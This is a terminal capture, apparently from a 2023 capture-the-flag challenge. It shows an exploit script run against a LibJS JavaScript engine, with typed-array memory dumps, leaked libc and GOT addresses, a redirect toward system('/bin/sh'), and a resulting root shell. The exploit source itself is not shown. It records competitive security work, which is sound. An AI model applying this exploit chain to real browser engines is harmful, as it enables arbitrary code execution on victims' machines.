 root@6987a726c242:/pwn/ctfs/2023/asis-final/pwn/night.js/night/stuff# LD_LIBRARY_PATH=./libjs ./js  ./exploit.js
[BigUint64Array]
  length: 36
  byteLength: 288
  buffer: [ArrayBuffer] @ 0x00005598bdf717c0
[ 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0 ]
256
[ArrayBuffer]
  byteLength: 256
f0 ee db ea 0d 00 00 00 f1 ee db ea 0d 00 00 00  f2 ee db ea 0d 00 00 00 f3 ee db ea 0d 00 00 00
00 01 00 00 00 00 00 00 01 00 00 00 00 00 00 00  01 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
[BigUint64Array]
  length: 32
  byteLength: 256
  buffer: [ArrayBuffer] @ 0x00005598bdf72940
[ 59774856944, 59774856945, 59774856946, 59774856947, 256, 1, 1, 0, 139712097476008, 256, 94114510219264, 0, 0, 0, 0, 0, 94114510573680, 352
114510219264, 0, 0, 0, 0, 0 ]
"[+] address of ArrayBuffer: 0x7f1141f0dda8"
"[+] address of base address of libc.so.6: 0x7f11412f4000"
"[+] address of base address of liblagom-js.so.0.0.0: 0x7f1141890000"
"[+] address of free@got of liblagom-js.so.0.0.0: 0x7f1141f2b420"
"[+] address of __libc_system of libc.so.6: 0x7f1141344d60"
"[+] address of heap: 0x5598bdf32800"
"[+] address of /bin/sh: 0x5598bdf89070"
[BigUint64Array]
  length: 44
  byteLength: 352
  buffer: [ArrayBuffer] @ 0x00005598bdf729c0
[ 139712085464160, 139712091814848, 139712091727968, 139712091727984, 139712091728000, 139712094096576, 139712091728032, 139712092687344, 13
, 139712091728128, 139712091728144, 139712091728160, 139712091728176, 139712091728192, 139712090017520, 139712091728224, 139712091728240, 13
, 139712091728320, 139712091728336, 139712091728352, 139712091728368, 139712091728384, 139712091728400, 139712091728416, 139712091728432, 13
, 139712091728512, 139712091728528, 139712091728544, 139712091728560, 139712091728576, 139712091728592, 139712091728608, 139712091728624 ]
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#
❐ 0 ↑ 3d 3h 15m 1 bash 2 bash 3 bash 4 bash 5 bash 6 bash
Name: (null)
Profile: (null)
Command: None